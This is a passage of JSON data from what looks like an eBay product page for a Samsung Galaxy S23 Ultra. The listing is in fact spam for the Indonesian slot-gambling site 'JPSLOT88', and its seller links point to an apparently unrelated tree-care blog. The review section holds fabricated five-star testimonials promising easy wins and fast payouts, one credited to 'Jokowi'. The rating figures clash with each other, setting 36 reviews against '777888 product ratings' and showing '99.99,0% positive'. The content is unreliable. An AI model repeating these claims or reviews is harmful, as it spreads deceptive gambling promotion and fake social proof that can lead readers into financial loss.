                                  "pageId": "2349526",
                                  "reporterType": "GUEST"
                                },
                                "trackingList": [{
                                  "eventFamily": "PRP",
                                  "eventAction": "ACTN",
                                  "actionKind": "CLICK",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                    "moduledtl": "mi:163004"
                                  }
                                }]
                              },
                              "iconName": "HELP_OUTLINE"
                            }]
                          },
                          "REVIEWS_ATF_SHARED": {
                            "_type": "ReviewsViewModelATF",
                            "meta": {
                              "name": "ReviewsViewModel",
                              "trackingList": [{
                                "actionKind": "NAV",
                                "operationId": "2349526",
                                "flushImmediately": false,
                                "eventProperty": {
                                  "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                  "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                  "sid": "p2349526.m3637.l9009"
                                }
                              }, {
                                "eventFamily": "PRP",
                                "eventAction": "ACTN",
                                "actionKind": "NAVSRC",
                                "operationId": "2349526",
                                "flushImmediately": false,
                                "eventProperty": {
                                  "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                  "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                  "moduledtl": "mi:3637|li:9009"
                                }
                              }],
                              "instanceId": "9009"
                            },
                            "seeAllReviews": {
                              "_type": "TextualDisplay",
                              "textSpans": [{
                                "_type": "TextSpan",
                                "text": "See all 36 reviews"
                              }],
                              "action": {
                                "_type": "Action",
                                "type": "NAV",
                                "trackingList": [{
                                  "actionKind": "NAV",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                    "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                    "sid": "p2349526.m3637.l6846"
                                  }
                                }, {
                                  "eventFamily": "PRP",
                                  "eventAction": "ACTN",
                                  "actionKind": "NAVSRC",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                    "moduledtl": "mi:3637|li:6846"
                                  }
                                }],
                                "URL": "https://www.ebay.com/urw/product-reviews/07772884213?pgn=2"
                              }
                            },
                            "ratingHistograms": [{
                              "rating": "5",
                              "count": 27,
                              "percentage": 75,
                              "accessibilityText": "7770 users rated this 5 out of 5 stars"
                            }, {
                              "rating": "4",
                              "count": 5,
                              "percentage": 13.88888888888889,
                              "accessibilityText": "5 users rated this 4 out of 5 stars"
                            }, {
                              "rating": "3",
                              "count": 2,
                              "percentage": 5.555555555555555,
                              "accessibilityText": "2 users rated this 3 out of 5 stars"
                            }, {
                              "rating": "2",
                              "count": 0,
                              "percentage": 0,
                              "accessibilityText": "0 users rated this 2 out of 5 stars"
                            }, {
                              "rating": "1",
                              "count": 2,
                              "percentage": 5.555555555555555,
                              "accessibilityText": "2 users rated this 1 out of 5 stars"
                            }],
                            "aspects": [{
                              "percentage": {
                                "_type": "TextualDisplayValue",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "Good value"
                                }],
                                "accessibilityText": "89 percent of reviewers think of this product as Good value",
                                "value": 89
                              }
                            }, {
                              "percentage": {
                                "_type": "TextualDisplayValue",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "Long battery life"
                                }],
                                "accessibilityText": "88 percent of reviewers think of this product as Long battery life",
                                "value": 88
                              }
                            }, {
                              "percentage": {
                                "_type": "TextualDisplayValue",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "Small form factor"
                                }],
                                "accessibilityText": "50 percent of reviewers think of this product as Small form factor",
                                "value": 50
                              }
                            }],
                            "starRating": {
                              "accessibilityText": "4.9 out of 5 stars",
                              "averageRating": {
                                "_type": "TextualDisplayValue",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "4.9"
                                }],
                                "value": 4.9
                              },
                              "count": {
                                "_type": "TextualDisplayValue",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "average based on 777888 product ratings"
                                }],
                                "value": 36
                              }
                            },
                            "aggregatedReviewDisplay": {
                              "_type": "TextualDisplay",
                              "textSpans": [{
                                "_type": "TextSpan",
                                "text": "777888 product ratings",
                                "action": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "trackingList": [{
                                    "eventFamily": "PRP",
                                    "eventAction": "ACTN",
                                    "actionKind": "SELECT",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "moduledtl": "mi:3637|li:6854"
                                    }
                                  }],
                                  "URL": "#UserReviews"
                                }
                              }]
                            }
                          },
                          "JSONLD": {
                            "_type": "jsonSchema",
                            "schema": {
                              "@type": "WebPage",
                              "name": "JPSLOT88 Situs Login Game Slot Gacor 88 Paling Gampang Menang",
                              "url": "https://keilingtreecare.com/blog/",
                              "mainEntity": {
                                "@type": "WebPageElement",
                                "offers": {
                                  "@type": "Offer",
                                  "availability": "http://schema.org/InStock",
                                  "itemOffered": [{
                                    "@type": "Product",
                                    "name": "JPSLOT88 Situs Login Game Slot Gacor 88 Paling Gampang Menang",
                                    "url": "https://keilingtreecare.com/blog/",
                                    "image": ["https://i.ebayimg.com/images/g/xtEAAOSwXoJoWhRp/s-l1600.jpg", "https://i.ebayimg.com/images/g/3v8AAOSwUPVoWhRt/s-l1600.jpg", "https://i.ebayimg.com/images/g/IksAAOSwGk9oWhR2/s-l1600.jpg", "https://i.ebayimg.com/images/g/gcsAAOSw0j1oWhR3/s-l1600.jpg", "https://i.ebayimg.com/images/g/u-QAAOSw-x1oWhQp/s-l1600.jpg"],
                                    "brand": "Samsung",
                                    "model": "Samsung Galaxy S23 Ultra",
                                    "offers": [null],
                                    "aggregateRating": {
                                      "@type": "AggregateRating",
                                      "ratingValue": "4.9",
                                      "reviewCount": "36"
                                    },
                                    "review": [{
                                      "@type": "Review",
                                      "author": {
                                        "@type": "Person",
                                        "name": "Marina"
                                      },
                                      "datePublished": "Sep 19, 2025",
                                      "reviewBody": "JPSLOT88 situs slot Bet 400 yang paling gacor dengan modal 10 ribu rupiah keuntungan nya langsung berkali kali lipat",
                                      "name": "Slot Bet 200",
                                      "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5"
                                      }
                                    }, {
                                      "@type": "Review",
                                      "author": {
                                        "@type": "Person",
                                        "name": "Gustavo"
                                      },
                                      "datePublished": "Feb 17, 2024",
                                      "reviewBody": "Ini Baru Bet Kecil Paling Worth It",
                                      "name": "SLOT ONLINE 200",
                                      "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5"
                                      }
                                    }, {
                                      "@type": "Review",
                                      "author": {
                                        "@type": "Person",
                                        "name": "Pablo"
                                      },
                                      "datePublished": "Apr 24, 2025",
                                      "reviewBody": "Pertama main aja udah dapat kemenangan besar, gacor nya parah",
                                      "name": "Gacornya gila!! Withdraw cepet dan depo nya paling cepat.",
                                      "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5"
                                      }
                                    }, {
                                      "@type": "Review",
                                      "author": {
                                        "@type": "Person",
                                        "name": "Gerry"
                                      },
                                      "datePublished": "May 27, 2024",
                                      "reviewBody": "JPSLOT88 situs slot bet kecil paling gacor dan mudah mendapatkan free spin ",
                                      "name": "Gacor Terus Gapake Stop ",
                                      "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5"
                                      }
                                    }, {
                                      "@type": "Review",
                                      "author": {
                                        "@type": "Person",
                                        "name": "Nwokolo"
                                      },
                                      "datePublished": "Sept 20, 2025",
                                      "reviewBody": "Berapapun kemenangan kalian pasti langsung di bayar",
                                      "name": "Udah gacor wede ga ribet ",
                                      "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5"
                                      }
                                    }, {
                                      "@type": "Review",
                                      "author": {
                                        "@type": "Person",
                                        "name": "Jokowi"
                                      },
                                      "datePublished": "Sep 12, 2025",
                                      "reviewBody": "Bikin Gua Jadi Jutawan",
                                      "name": "Anti Zonk Anti Mankrak",
                                      "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "4"
                                      }
                                    }, {
                                      "@type": "Review",
                                      "author": {
                                        "@type": "Person",
                                        "name": "Antohny Sunanggang"
                                      },
                                      "datePublished": "Apr 18, 2024",
                                      "reviewBody": "Slot Bet 400 di JPSLOT88 paling gacor",
                                      "name": "Link Slot Bet 400 Tergacor",
                                      "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5"
                                      }
                                    }, {
                                      "@type": "Review",
                                      "author": {
                                        "@type": "Person",
                                        "name": "Pascol"
                                      },
                                      "datePublished": "Jul 12, 2025",
                                      "reviewBody": "Fitur bonusnya banyak, scatter gampang keluar.",
                                      "name": "Mantap banget!",
                                      "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5"
                                      }
                                    }, {
                                      "@type": "Review",
                                      "author": {
                                        "@type": "Person",
                                        "name": "Adul Marsimah"
                                      },
                                      "datePublished": "May 04, 2024",
                                      "reviewBody": "Deposit & withdraw paling cepat.",
                                      "name": "Situs server paling gacor & aman",
                                      "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5"
                                      }
                                    }, {
                                      "@type": "Review",
                                      "author": {
                                        "@type": "Person",
                                        "name": "JordySpain"
                                      },
                                      "datePublished": "Dec 24, 2024",
                                      "reviewBody": "Baru 2 kali spin langsung pecah selayar",
                                      "name": "gausah pakai lama langsung dapat scatter",
                                      "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5"
                                      }
                                    }]
                                  }]
                                }
                              },
                              "@context": "http://schema.org"
                            }
                          },
                          "SELLER_CARD_ATF": {
                            "_type": "PRPSectionModule",
                            "meta": {
                              "name": "SELLER_CARD_ATF",
                              "trackingList": [{
                                "eventFamily": "ITM",
                                "eventAction": "VIEW",
                                "operationId": "2349526",
                                "flushImmediately": false,
                                "eventProperty": {
                                  "moduledtl": "mi:3561",
                                  "trackableId": "01K5JMHT3PM88TMA7QN78W878A",
                                  "interaction": "wwFVrK2vRE0lhQQ0MDFLNUpNSFQzUE04OFRNQTdRTjc4Vzg3OEE0MDFLNUpNSFNZMkY5U0YyMkZDWEJHRUREMUMAAAAAAA=="
                                }
                              }]
                            },
                            "sections": [{
                              "_type": "SellerSection",
                              "profileLogo": {
                                "_type": "Image",
                                "title": "JPSLOT88",
                                "imageId": "H14AAOSwsChoAHp3",
                                "imageIdType": "ZOOM_GUID",
                                "originalSize": {
                                  "height": 112,
                                  "width": 112
                                },
                                "URL": "https://i.ibb.co.com/rGZHSd1q/logo-1038059136.webp"
                              },
                              "dataItems": [{
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "JPSLOT88"
                                }]
                              }, {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "99.99,0% positive"
                                }]
                              }],
                              "action": {
                                "_type": "Action",
                                "type": "NAV",
                                "name": "USER_PROFILE",
                                "params": {
                                  "username": "JPSLOT88"
                                },
                                "trackingList": [{
                                  "eventFamily": "ITM",
                                  "actionKind": "NAV",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "sid": "p2349526.m3561.l2563"
                                  }
                                }, {
                                  "eventFamily": "ITM",
                                  "eventAction": "ACTN",
                                  "actionKind": "CLICK",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                    "moduledtl": "mi:3561|li:2563",
                                    "sid": "p2349526.m3561.l2563"
                                  }
                                }],
                                "accessibilityText": "Seller information",
                                "URL": "https://keilingtreecare.com/blog/"
                              }
                            }]
                          },
                          "ITEM_DESC_SELLER": {
                            "_type": "LayoutSectionModule",
                            "meta": {
                              "name": "ITEM_DESC_SELLER",
                              "trackingList": [{
                                "eventFamily": "ITM",
                                "eventAction": "VIEW",
                                "operationId": "2349526",
                                "flushImmediately": false,
                                "eventProperty": {
                                  "moduledtl": "mi:146333",
                                  "trackableId": "01K5JMHT3EPN3PGVV3TJS29DDW",
                                  "interaction": "wwFVrK2vRE0lhQQ0MDFLNUpNSFQzRVBOM1BHVlYzVEpTMjlERFc0MDFLNUpNSFNZMkY5U0YyMkZDWEJHRUREMUMAAAAAAA=="
                                }
                              }]
                            },
                            "sectionLayout": {
                              "LIST_1_COLUMN": ["itemDescriptionSection"]
                            },
                            "sections": {
                              "itemDescriptionSection": {
                                "_type": "LayoutSection",
                                "action": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_DESCRIPTION",
                                  "clientPresentationMetadata": {
                                    "region": "ITEM_DESCRIPTION_DETAILED",
                                    "presentationType": "OPEN_VIEW",
                                    "viewTitle": "Item description from the seller"
                                  },
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "moduledtl": "mi:146333|li:6421",
                                      "sid": "p2349526.m146333.l6421"
                                    }
                                  }],
                                  "accessibilityText": "See full description"
                                },
                                "dataItemLayout": {
                                  "LIST_1_COLUMN": ["shortDescription", "readMore"]
                                },
                                "dataItems": {
                                  "shortDescription": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": ""
                                    }]
                                  },
                                  "readMore": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "See full description",
                                      "styles": ["PSEUDOLINK"]
                                    }],
                                    "action": {
                                      "_type": "Action",
                                      "type": "OPERATION",
                                      "name": "ITEM_DESCRIPTION",
                                      "clientPresentationMetadata": {
                                        "region": "ITEM_DESCRIPTION_DETAILED",
                                        "presentationType": "OPEN_VIEW",
                                        "viewTitle": "Item description from the seller"
                                      },
                                      "trackingList": [{
                                        "eventFamily": "ITM",
                                        "eventAction": "ACTN",
                                        "actionKind": "CLICK",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                          "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                          "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                          "moduledtl": "mi:146333|li:6421",
                                          "sid": "p2349526.m146333.l6421"
                                        }
                                      }],
                                      "accessibilityText": "See full description"
                                    }
                                  }
                                }
                              }
                            }
                          },
                          "SEOBREADCRUMBS": {
                            "_type": "BreadcrumbsViewModel",
                            "modules": {
                              "breadcrumbsModule": {
                                "_type": "BREADCRUMBS",
                                "clientId": "prpexpsvc",
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": ""
                                  }],
                                  "accessibilityText": "breadcrumb"
                                },
                                "breadcrumbsList": [{
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "eBay"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "NAV",
                                    "trackingList": [{
                                      "actionKind": "NAV",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "trkp": "pageci%3Anull%7Cparentrq%3Anull",
                                        "sid": "p2349526.m74470.l92216.c1"
                                      }
                                    }],
                                    "URL": "https://www.ebay.com"
                                  }
                                }, {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Electronics"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "NAV",
                                    "trackingList": [{
                                      "actionKind": "NAV",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "trkp": "pageci%3Anull%7Cparentrq%3Anull",
                                        "sid": "p2349526.m74470.l92216.c2"
                                      }
                                    }],
                                    "URL": "https://www.ebay.com/b/Electronics/bn_7000259124"
                                  }
                                }, {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Cell Phones & Accessories"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "NAV",
                                    "trackingList": [{
                                      "actionKind": "NAV",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "trkp": "pageci%3Anull%7Cparentrq%3Anull",
                                        "sid": "p2349526.m74470.l92216.c3"
                                      }
                                    }],
                                    "URL": "https://www.ebay.com/b/Cell-Phones-Smart-Watches-Accessories/15032/bn_1865441"
                                  }
                                }, {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Cell Phones & Smartphones"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "NAV",
                                    "trackingList": [{
                                      "actionKind": "NAV",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "trkp": "pageci%3Anull%7Cparentrq%3Anull",
                                        "sid": "p2349526.m74470.l92216.c4"
                                      }
                                    }],
                                    "URL": "https://www.ebay.com/b/Cell-Phones-Smartphones/9355/bn_320094"
                                  }
                                }],
                                "jsonLd": "{\"@context\":\"https://schema.org\",\"@type\":\"BreadcrumbList\",\"itemListElement\":[{\"@type\":\"ListItem\",\"position\":1,\"name\":\"eBay\",\"item\":\"https://www.ebay.com\"},{\"@type\":\"ListItem\",\"position\":2,\"name\":\"Electronics\",\"item\":\"https://www.ebay.com/b/Electronics/bn_7000259124\"},{\"@type\":\"ListItem\",\"position\":3,\"name\":\"Cell Phones & Accessories\",\"item\":\"https://www.ebay.com/b/Cell-Phones-Smart-Watches-Accessories/15032/bn_1865441\"},{\"@type\":\"ListItem\",\"position\":4,\"name\":\"Cell Phones & Smartphones\",\"item\":\"https://www.ebay.com/b/Cell-Phones-Smartphones/9355/bn_320094\"}]}",
                                "meta": {
                                  "name": "BREADCRUMBS"
                                }
                              }
                            }
                          },
                          "RETURNS_ATF_SECTION_MODULE": {
                            "_type": "LayoutSectionModule",
                            "meta": {
                              "name": "RETURNS_ATF_SECTION_MODULE",
                              "trackingList": [{
                                "eventFamily": "ITM",
                                "eventAction": "VIEW",
                                "operationId": "2349526",
                                "flushImmediately": false,
                                "eventProperty": {
                                  "moduledtl": "mi:2547",
                                  "trackableId": "01K5JMHT3FQMCV6D935BP279TN",
                                  "interaction": "wwFVrK2vRE0lhQQ0MDFLNUpNSFNZMkY5U0YyMkZDWEJHRUREMUM0MDFLNUpNSFQzRlFNQ1Y2RDkzNUJQMjc5VE4AAAAAAA=="
                                }
                              }]
                            },
                            "sectionLayout": {
                              "LIST_1_COLUMN": ["returns"]
                            },
                            "sections": {
                              "returns": {
                                "_type": "LayoutSection",
                                "dataItemLayout": {
                                  "LIST_1_COLUMN": ["returns"]
                                },
                                "dataItems": {
                                  "returns": {
                                    "_type": "LabelsValues",
                                    "labels": [{
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Returns:"
                                      }]
                                    }],
                                    "values": [{
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "30 days returns"
                                      }, {
                                        "_type": "TextSpan",
                                        "text": ". "
                                      }, {
                                        "_type": "TextSpan",
                                        "text": "Seller pays for return shipping"
                                      }, {
                                        "_type": "TextSpan",
                                        "text": ". "
                                      }]
                                    }]
                                  }
                                }
                              }
                            }
                          },
                          "BUY_BOX_CTA": {
                            "_type": "BuyBoxActionModule",
                            "meta": {
                              "name": "BUY_BOX_CTA"
                            },
                            "combinedSection": {
                              "_type": "Section",
                              "dataItems": [{
                                "_type": "CallToAction",
                                "text": "Buy It Now",
                                "type": "PRIMARY",
                                "action": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "OPEN_CTA_BIN_BUTTON",
                                  "params": {
                                    "var": "${varId}",
                                    "quantity": "${qty}"
                                  },
                                  "clientPresentationMetadata": {
                                    "itemId": "406125476878",
                                    "isMsku": "true",
                                    "moduleKey": "CTA_BIN_BUTTON"
                                  },
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "moduledtl": "mi:2548|li:44295",
                                      "sid": "p2349526.m2548.l44295",
                                      "trackableId": "01K5JMHT3TD6WBH2VEJWJ3AH3Q",
                                      "interaction": "wwFVrK2vRE0lhQY0MDFLNUpNSFQzVjFWVFZKS0g0QllSSDhDRDU0MDFLNUpNSFNZMkY5U0YyMkZDWEJHRUREMUM0MDFLNUpNSFQzVEQ2V0JIMlZFSldKM0FIM1EAAAo0NDI5NQpDTElDSwA="
                                    }
                                  }, {
                                    "eventFamily": "ITM",
                                    "actionKind": "NAV",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "sid": "p2349526.m2548.l1356"
                                    }
                                  }],
                                  "URL": "https://www.ebay.com/atc/binctr?item=406125476878&quantity=1&var=676453543141&fromPage=2380357&rev=5&fb=1&gch=1"
                                },
                                "actionId": "BIN"
                              }, {
                                "_type": "ToggleAction",
                                "onCallToAction": {
                                  "_type": "CallToAction",
                                  "text": "See in cart",
                                  "type": "SECONDARY",
                                  "action": {
                                    "_type": "Action",
                                    "type": "NAV",
                                    "name": "OPEN_CTA_VIEW_CART",
                                    "clientPresentationMetadata": {
                                      "itemId": "406125476878",
                                      "isMsku": "true",
                                      "moduleKey": "CTA_VIEW_CART"
                                    },
                                    "trackingList": [{
                                      "eventFamily": "ITM",
                                      "eventAction": "ACTN",
                                      "actionKind": "CLICK",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                        "moduledtl": "mi:2548|li:6259",
                                        "sid": "p2349526.m2548.l6259"
                                      }
                                    }, {
                                      "eventFamily": "ITM",
                                      "actionKind": "NAV",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "sid": "p2349526.m2548.l6259"
                                      }
                                    }],
                                    "URL": "https://cart.ebay.com?_trksid=p2349526.m2548.l6259"
                                  },
                                  "actionId": "ATC"
                                },
                                "offCallToAction": {
                                  "_type": "CallToAction",
                                  "text": "Add to cart",
                                  "type": "SECONDARY",
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "name": "OPEN_CTA_ADD_TO_CART",
                                    "params": {
                                      "itemId": "${itemId}",
                                      "srt": "${csrfToken}",
                                      "varId": "${varId}",
                                      "qty": "${qty}"
                                    },
                                    "clientPresentationMetadata": {
                                      "csrfApp": "shopactionsview",
                                      "itemId": "406125476878",
                                      "csrfCommand": "shopactionsview_bulk_add_to_cart",
                                      "isMsku": "true",
                                      "varId": "676453543141",
                                      "moduleKey": "CTA_ADD_TO_CART"
                                    },
                                    "trackingList": [{
                                      "eventFamily": "ITM",
                                      "eventAction": "ACTN",
                                      "actionKind": "CLICK",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                        "moduledtl": "mi:2548|li:1473",
                                        "sid": "p2349526.m2548.l1473"
                                      }
                                    }],
                                    "URL": "https://cart.payments.ebay.com/sc/add"
                                  },
                                  "actionId": "ATC"
                                },
                                "initialState": "OFF"
                              }, {
                                "_type": "CallToAction",
                                "text": "See all details",
                                "type": "SECONDARY",
                                "action": {
                                  "_type": "Action",
                                  "type": "NAV",
                                  "name": "OPEN_CTA_SEE_DETAILS_BTN",
                                  "clientPresentationMetadata": {
                                    "itemId": "406125476878",
                                    "presentationType": "OPEN_WINDOW"
                                  },
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "actionKind": "NAV",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "sid": "p2349526.m2548.l159210"
                                    }
                                  }, {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "moduledtl": "mi:2548|li:159210",
                                      "sid": "p2349526.m2548.l159210"
                                    }
                                  }],
                                  "URL": "https://www.ebay.com/itm/406125476878?var=676453543141"
                                },
                                "actionId": "SEE_DETAILS"
                              }]
                            },
                            "binExtraActions": {
                              "extraActionsMap": {
                                "BIN_INTERSTITIAL": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "BIN_INTERSTITIAL"
                                }
                              },
                              "actionsRefMap": null
                            },
                            "addToCartExtraActions": {
                              "extraActionsMap": {
                                "ATC_INTERSTITIAL": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "CART",
                                  "params": {
                                    "itemId": "${itemId}",
                                    "quantity": "${qty}",
                                    "srt": "${csrfToken}",
                                    "variation_id": "${varId}"
                                  },
                                  "clientPresentationMetadata": {
                                    "csrfApp": "shopactionsview",
                                    "showLayer": "false",
                                    "moduleKey": "ADD_TO_CART_IO",
                                    "errorText": "The item you’ve selected was not added to your cart.",
                                    "itemId": "406125476878",
                                    "variation_id": "676453543141",
                                    "imageURL": "https://i.ebayimg.com/images/g/xtEAAOSwXoJoWhRp/s-l500.jpg",
                                    "csrfCommand": "shopactionsview_act_add_to_cart",
                                    "spinnerText1": "Adding to your cart",
                                    "spinnerText3": "You're almost done",
                                    "isMsku": "true",
                                    "spinnerText2": "Still adding…",
                                    "errorHeaderText": "Error"
                                  },
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "actionKind": "NAV",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "sid": "p2380357.l1473"
                                    }
                                  }],
                                  "URL": "https://www.ebay.com/act/add_to_cart"
                                }
                              },
                              "actionsRefMap": null
                            }
                          },
                          "BROWSERELATED": {
                            "_type": "NAVIGATIONS_LIST",
                            "meta": {
                              "name": "BrowseViewModel",
                              "trackingList": [{
                                "eventFamily": "PRP",
                                "eventAction": "VIEW",
                                "operationId": "2349526",
                                "flushImmediately": false,
                                "eventProperty": {
                                  "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                  "moduledtl": "mi:4277|li:6496"
                                }
                              }]
                            },
                            "containers": [{
                                "_type": "CardContainer",
                                "controls": {
                                  "carousel": {
                                    "_type": "CarouselControls",
                                    "previous": {
                                      "_type": "Action",
                                      "type": "OPERATION",
                                      "trackingList": [{
                                        "eventFamily": "PRP",
                                        "eventAction": "ACTN",
                                        "actionKind": "HSCROLL",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                          "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                          "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                          "moduledtl": "mi:4277"
                                        }
                                      }],
                                      "accessibilityText": "Previous slide - You may also like"
                                    },
                                    "next": {
                                      "_type": "Action",
                                      "type": "OPERATION",
                                      "trackingList": [{
                                        "eventFamily": "PRP",
                                        "eventAction": "ACTN",
                                        "actionKind": "HSCROLL",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                          "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                          "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                          "moduledtl": "mi:4277"
                                        }
                                      }],
                                      "accessibilityText": "Next slide - You may also like"
                                    },
                                    "slideStatusAccessibilityText": "Slide {CURRENT_SLIDE} of {TOTAL_SLIDES}- You may also like",
                                    "currentSlideAccessibilityText": "Current slide {CURRENT_SLIDE} of {TOTAL_SLIDES}- You may also like"
                                  }
                                },
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "You may also like"
                                  }]
                                },
                                "cards": [{
                                    "_type": "NavigationCard",
                                    "title": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Samsung Galaxy S23 Unlocked"
                                      }]
                                    },
                                    "image": {
                                      "_type": "Image",
                                      "title": "Samsung Galaxy S23 Unlocked",
                                      "originalSize": {
                                        "height": 140,
                                        "width": 140
                                      },
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
